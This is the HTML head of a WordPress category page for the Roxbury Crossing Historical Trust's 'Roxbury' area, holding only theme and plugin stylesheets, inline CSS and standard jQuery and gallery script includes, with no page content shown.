

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://rcht.org/category/areas/roxbury/
body_size: 13544
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js">

<head>
<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"> <!-- Enable IE Highest available mode (compatibility mode); users with GCF will have page rendered using Google Chrome Frame -->
<title>Roxbury &#8211; Roxbury Crossing Historical Trust</title>
<meta name='robots' content='max-image-preview:large' />
<meta name="HandheldFriendly" content="True">
<meta name="MobileOptimized" content="767">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta name="template" content="Dispatch Premium 4.12.1" />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Roxbury Crossing Historical Trust &raquo; Feed" href="https://rcht.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Roxbury Crossing Historical Trust &raquo; Comments Feed" href="https://rcht.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Roxbury Crossing Historical Trust &raquo; Roxbury Category Feed" href="https://rcht.org/category/areas/roxbury/feed/" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="preload" href="http://rcht.org/wp-content/themes/dispatch-premium/hoot/css/webfonts/fa-solid-900.woff2" as="font" crossorigin="anonymous">
<link rel="preload" href="http://rcht.org/wp-content/themes/dispatch-premium/hoot/css/webfonts/fa-regular-400.woff2" as="font" crossorigin="anonymous">
<link rel="preload" href="http://rcht.org/wp-content/themes/dispatch-premium/hoot/css/webfonts/fa-brands-400.woff2" as="font" crossorigin="anonymous">
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=http://rcht.org/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=http://rcht.org/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--accent: #48ab79;--wp--preset--color--accent-font: #ffffff;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='ngg_trigger_buttons-css' href='https://rcht.org/wp-content/plugins/nextgen-gallery/static/GalleryDisplay/trigger_buttons.css?ver=4.0.3' media='all' />
<link rel='stylesheet' id='simplelightbox-0-css' href='https://rcht.org/wp-content/plugins/nextgen-gallery/static/Lightbox/simplelightbox/simple-lightbox.css?ver=4.0.3' media='all' />
<link rel='stylesheet' id='fontawesome_v4_shim_style-css' href='https://rcht.org/wp-content/plugins/nextgen-gallery/static/FontAwesome/css/v4-shims.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='nextgen_pagination_style-css' href='https://rcht.org/wp-content/plugins/nextgen-gallery/static/GalleryDisplay/pagination_style.css?ver=4.0.3' media='all' />
<link rel='stylesheet' id='nextgen_basic_thumbnails_style-css' href='https://rcht.org/wp-content/plugins/nextgen-gallery/static/Thumbnails/nextgen_basic_thumbnails.css?ver=4.0.3' media='all' />
<link rel='stylesheet' id='hoot-google-fonts-css' href='//fonts.googleapis.com/css?family=Oswald%3A300%2C400%2C400i%2C500%2C600%2C700%2C700i%2C800%7COpen+Sans%3A300%2C400%2C400i%2C500%2C600%2C700%2C700i%2C800&#038;subset=latin' media='all' />
<link rel='stylesheet' id='lightSlider-css' href='http://rcht.org/wp-content/themes/dispatch-premium/css/lightSlider.css?ver=1.1.0' media='all' />
<link rel='stylesheet' id='gallery-css' href='http://rcht.org/wp-content/themes/dispatch-premium/hoot/css/gallery.css?ver=6.9' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='http://rcht.org/wp-content/themes/dispatch-premium/hoot/css/font-awesome.css?ver=5.15.4' media='all' />
<link rel='stylesheet' id='lightGallery-css' href='http://rcht.org/wp-content/themes/dispatch-premium/premium/css/lightGallery.css?ver=1.1.4' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='http://rcht.org/wp-content/plugins/tablepress/css/build/default.css?ver=3.2.6' media='all' />
<link rel='stylesheet' id='hoot-style-css' href='http://rcht.org/wp-content/themes/dispatch-premium/style.css?ver=4.12.1' media='all' />
<link rel='stylesheet' id='hoot-wpblocks-css' href='http://rcht.org/wp-content/themes/dispatch-premium/hoot-theme/blocks/wpblocks.css?ver=4.12.1' media='all' />
<style id='hoot-wpblocks-inline-css'>
.hgrid {
	max-width: 1260px;
} 
a {
	color: #48ab79;
} 
.invert-typo, .accent-typo {
	background: #48ab79;
	color: #ffffff;
} 
.invert-typo a, .invert-typo a:hover, .invert-typo h1, .invert-typo h2, .invert-typo h3, .invert-typo h4, .invert-typo h5, .invert-typo h6, .invert-typo .title, .accent-typo a, .accent-typo a:hover, .accent-typo h1, .accent-typo h2, .accent-typo h3, .accent-typo h4, .accent-typo h5, .accent-typo h6, .accent-typo .title {
	color: #ffffff;
} 
input[type="submit"], #submit, .button {
	background: #48ab79;
	color: #ffffff;
} 
input[type="submit"]:hover, #submit:hover, .button:hover, input[type="submit"]:focus, #submit:focus, .button:focus {
	background: #6dbc94;
	color: #ffffff;
} 
body {
	background-color: #ffffff;
	color: #444444;
	font-size: 14px;
	font-family: "Open Sans", sans-serif;
} 
#page-wrapper {
	border-color: #48ab79;
} 
#topbar-right-inner, #topbar-right-inner input {
	background-color: #ffffff;
	color: #444444;
} 
.site-logo-with-icon #site-title i {
	font-size: 48px;
} 
.site-logo-mixed-image, .site-logo-mixed-image img {
	max-width: 200px;
} 
.lSSlideOuter .lSPager.lSpg > li:hover a, .lSSlideOuter .lSPager.lSpg > li.active a {
	background-color: #48ab79;
} 
#infinite-handle span,.lrm-form a.button, .lrm-form button, .lrm-form button[type=submit], .lrm-form #buddypress input[type=submit], .lrm-form input[type=submit] {
	background: #48ab79;
	color: #ffffff;
} 
.woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover {
	color: #48ab79;
} 
h1, h2, h3, h4, h5, h6, .title {
	color: #000000;
	font-size: 24px;
	font-family: "Oswald", sans-serif;
	font-style: normal;
	text-transform: none;
	font-weight: normal;
} 
h1 {
	color: #000000;
	font-size: 30px;
	font-style: normal;
	text-transform: none;
	font-weight: normal;
} 
h2 {
	color: #000000;
	font-size: 26px;
	font-style: normal;
	text-transform: none;
	font-weight: normal;
} 
h4 {
	color: #000000;
	font-size: 22px;
	font-style: normal;
	text-transform: none;
	font-weight: normal;
} 
h5 {
	color: #000000;
	font-size: 20px;
	font-style: normal;
	text-transform: none;
	font-weight: normal;
} 
h6 {
	color: #000000;
	font-size: 18px;
	font-style: normal;
	text-transform: none;
	font-weight: normal;
} 
.titlefont {
	font-family: "Oswald", sans-serif;
} 
.bodyfont-title {
	font-family: "Open Sans", sans-serif;
	font-size: 14px;
} 
blockquote {
	border-color: #dddddd;
	color: #888888;
	font-size: 18px;
} 
a:hover {
	color: #48ab79;
} 
.contrast-typo {
	background: #000000;
	color: #ffffff;
} 
.contrast-typo a, .contrast-typo a:hover, .contrast-typo h1, .contrast-typo h2, .contrast-typo h3, .contrast-typo h4, .contrast-typo h5, .contrast-typo h6, .contrast-typo .title {
	color: #ffffff;
} 
.enforce-typo {
	background: #ffffff;
	color: #444444;
} 
.enforce-typo a, .enforce-typo a:hover, .enforce-typo h1, .enforce-typo h2, .enforce-typo h3, .enforce-typo h4, .enforce-typo h5, .enforce-typo h6, .enforce-typo .title {
	color: #444444;
} 
.enforce-body-font {
	font-family: "Open Sans", sans-serif;
} 
.table-striped tbody tr:nth-child(odd) td, .table-striped tbody tr:nth-child(odd) th {
	background: #f1f1f1;
} 
.gallery, ul.wp-block-gallery {
	border-color: #dddddd;
	background: #f1f1f1;
} 
.gallery .gallery-caption {
	color: #444444;
} 
.wp-caption {
	background: #f1f1f1;
} 
.wp-caption-text, .wp-block-image figcaption {
	border-color: #dddddd;
	color: #444444;
} 
#topbar {
	background: #f1f1f1;
} 
#topbar-left {
	color: #888888;
} 
#topbar .widget-title {
	font-size: 14px;
} 
#header {
	background: #000000;
} 
#site-title {
	color: #ffffff;
	font-size: 54px;
	font-family: "Oswald", sans-serif;
	text-transform: uppercase;
	font-weight: bold;
	font-style: normal;
} 
#site-description {
	opacity: 1;
	color: #ffffff;
	font-size: 14px;
	font-family: "Oswald", sans-serif;
	text-transform: uppercase;
	font-style: normal;
	font-weight: normal;
} 
#menu-primary-items > li a {
	color: #ffffff;
	font-size: 12px;
	font-family: "Open Sans", sans-serif;
	text-transform: uppercase;
	font-weight: bold;
	font-style: normal;
} 
.site-header .hoot-megamenu-icon {
	color: #ffffff;
} 
#menu-primary-items > li ul a, #menu-primary-items ul li:hover > a,.mobilemenu-fixed .menu-toggle {
	color: #ffffff;
	font-size: 12px;
	text-transform: uppercase;
	font-weight: bold;
	font-style: normal;
} 
.sf-menu ul {
	background-color: #000000;
} 
.sf-menu ul li:hover {
	background: #222222;
} 
.menu-toggle {
	background: #222222;
	color: #ffffff;
	font-size: 12px;
	text-transform: uppercase;
	font-weight: bold;
	font-style: normal;
} 
.mobilemenu-fixed .menu-toggle {
	background: #222222;
} 
#loop-meta {
	background-color: #f1f1f1;
} 
.loop-title {
	color: #000000;
	font-size: 24px;
	font-family: "Oswald", sans-serif;
	font-style: normal;
	text-transform: none;
	font-weight: normal;
} 
.entry-byline-block {
	border-color: #888888;
} 
.entry-byline a, .entry-byline a:hover {
	color: #444444;
} 
.entry-content {
	-webkit-box-shadow: 5px 5px 0 0 #f1f1f1;
	-moz-box-shadow: 5px 5px 0 0 #f1f1f1;
	box-shadow: 5px 5px 0 0 #f1f1f1;
	border-color: #dddddd;
} 
#comments-template {
	border-color: #dddddd;
} 
#comments-number {
	font-size: 14px;
} 
.comment li.comment {
	border-color: #dddddd;
} 
.comment-by-author {
	color: #888888;
} 
.comment-meta-block, .comment-edit-link {
	color: #888888;
	border-color: #888888;
} 
.comment.bypostauthor > article {
	background: #f1f1f1;
} 
.comment.bypostauthor + #respond {
	background: #f1f1f1;
} 
.comment-ping {
	border-color: #dddddd;
} 
#reply-title {
	font-size: 14px;
} 
#respond label {
	color: #888888;
} 
.entry-grid {
	-webkit-box-shadow: 5px 5px 0 0 #f1f1f1;
	-moz-box-shadow: 5px 5px 0 0 #f1f1f1;
	box-shadow: 5px 5px 0 0 #f1f1f1;
	border-color: #dddddd;
} 
.entry-grid-content .entry-title {
	font-size: 24px;
} 
.entry-grid .entry-byline {
	color: #888888;
} 
.entry-grid .entry-byline-block a, .entry-grid .entry-byline-block a:hover {
	color: #888888;
} 
.archive-mosaic .entry-title {
	font-size: 18px;
} 
.archive-mosaic .mosaic-sub {
	background: #f1f1f1;
	border-color: #dddddd;
} 
.style-accent, .shortcode-button.style-accent, .style-accentlight {
	background: #48ab79;
	color: #ffffff;
} 
.shortcode-button.style-accent:hover {
	background: #6dbc94;
	color: #ffffff;
} 
.style-highlight, .style-highlightlight {
	background: #f1f1f1;
} 
.shortcode-toggle-head {
	background: #f1f1f1;
	border-color: #dddddd;
} 
.shortcode-toggle-head:hover, .shortcode-toggle-active {
	background: #dddddd;
} 
.shortcode-toggle-box {
	border-color: #dddddd;
} 
#page-wrapper ul.shortcode-tabset-nav li {
	background: #f1f1f1;
	border-color: #dddddd;
} 
#page-wrapper ul.shortcode-tabset-nav li.current {
	border-bottom-color: #ffffff;
} 
.shortcode-tabset-box {
	border-color: #dddddd;
} 
.widgetized-template-area.area-highlight {
	background: #f1f1f1;
} 
.sidebar {
	color: #444444;
	font-size: 14px;
	font-style: normal;
	text-transform: none;
	font-weight: normal;
} 
.sidebar .widget-title {
	color: #000000;
	font-size: 14px;
	font-family: "Open Sans", sans-serif;
	text-transform: uppercase;
	font-weight: bold;
	font-style: normal;
} 
.widget-title {
	font-size: 18px;
} 
.topborder-line {
	border-color: #dddddd;
} 
.bottomborder-line {
	border-color: #dddddd;
} 
.topborder-shadow:before, .bottomborder-shadow:after {
	background-color: #000000;
} 
.cta-widget-button {
	font-size: 18px;
} 
.content-block-content h4 {
	font-size: 18px;
} 
.content-blocks-style3 .content-block {
	border-color: #dddddd;
} 
.social-icons-icon {
	color: #666666;
	border-color: #dddddd;
} 
.hoot-blogposts .hoot-blogposts-title {
	border-color: #dddddd;
} 
.woocommerce-tabs h1, .woocommerce-tabs h2, .woocommerce-tabs h3, .woocommerce-tabs h4, .woocommerce-tabs h5, .woocommerce-tabs h6,.single-product .upsells.products > h2, .single-product .related.products > h2, .singular-page.woocommerce-cart .cross-sells > h2, .singular-page.woocommerce-cart .cart_totals > h2 {
	color: #000000;
	font-size: 22px;
	font-style: normal;
	text-transform: none;
	font-weight: normal;
} 
.woocommerce div.product .woocommerce-tabs ul.tabs:before, .woocommerce div.product .woocommerce-tabs ul.tabs li {
	border-color: #dddddd;
} 
#sub-footer {
	background-color: #f1f1f1;
	border-color: #dddddd;
} 
.footer {
	background-color: #000000;
	color: #ffffff;
	font-size: 14px;
	font-style: normal;
	text-transform: none;
	font-weight: normal;
} 
.footer h1, .footer h2, .footer h3, .footer h4, .footer h5, .footer h6, .footer .title {
	color: #ffffff;
} 
.footer a, .footer a:hover {
	color: #ffffff;
} 
.footer .widget-title {
	color: #ffffff;
	font-size: 14px;
	font-family: "Open Sans", sans-serif;
	text-transform: uppercase;
	font-weight: bold;
	font-style: normal;
} 
#post-footer {
	background-color: #000000;
	color: #999999;
} 
#post-footer a {
	color: #777777;
} 
:root .has-accent-color,.is-style-outline>.wp-block-button__link:not(.has-text-color), .wp-block-button__link.is-style-outline:not(.has-text-color) {
	color: #48ab79;
} 
:root .has-accent-background-color,.wp-block-button__link,.wp-block-button__link:hover,.wp-block-search__button,.wp-block-search__button:hover, .wp-block-file__button,.wp-block-file__button:hover {
	background: #48ab79;
} 
:root .has-accent-font-color,.wp-block-button__link,.wp-block-button__link:hover,.wp-block-search__button,.wp-block-search__button:hover, .wp-block-file__button,.wp-block-file__button:hover {
	color: #ffffff;
} 
:root .has-accent-font-background-color {
	background: #ffffff;
} 
@media only screen and (max-width: 799px){
#menu-primary-items {
	background: #222222;
} 
#menu-primary-items ul {
	background: #222222;
} 
#menu-primary-items > li a {
	color: #ffffff;
	font-size: 12px;
	text-transform: uppercase;
	font-weight: bold;
} 
.sf-menu a:hover {
	background: #000000;
} 
}
/*# sourceURL=hoot-wpblocks-inline-css */
</style>
<script src="http://rcht.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="http://rcht.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="photocrati_ajax-js-extra">
var photocrati_ajax = {"url":"http://rcht.org/index.php?photocrati_ajax=1","rest_url":"https://rcht.org/wp-json/","wp_home_url":"https://rcht.org","wp_site_url":"http://rcht.org","wp_root_url":"https://rcht.org","wp_plugins_url":"http://rcht.org/wp-content/plugins","wp_content_url":"http://rcht.org/wp-content","wp_includes_url":"http://rcht.org/wp-includes/","ngg_param_slug":"nggallery","rest_nonce":"5bb855e901"};
//# sourceURL=photocrati_ajax-js-extra
</script>
<script src="https://rcht.org/wp-content/plugins/nextgen-gallery/static/Legacy/ajax.min.js?ver=4.0.3" id="photocrati_ajax-js"></script>
<script src="https://rcht.org/wp-content/plugins/nextgen-gallery/static/FontAwesome/js/v4-shims.min.js?ver=5.3.1" id="fontawesome_v4_shim-js"></script>
<script defer crossorigin="anonymous" data-auto-replace-svg="false" data-keep-original-source="false" data-search-pseudo-elements src="https://rcht.org/wp-content/plugins/nextgen-gallery/static/FontAwesome/js/all.min.js?ver=5.3.1" id="fontawesome-js"></script>
